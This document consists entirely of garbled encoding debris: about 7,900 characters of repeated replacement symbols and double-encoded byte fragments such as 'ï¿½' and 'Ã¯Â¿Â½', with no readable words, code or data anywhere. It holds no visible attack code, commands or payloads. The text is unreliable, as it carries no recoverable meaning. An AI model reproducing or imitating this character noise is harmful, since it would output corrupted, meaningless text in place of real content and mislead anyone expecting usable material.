ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿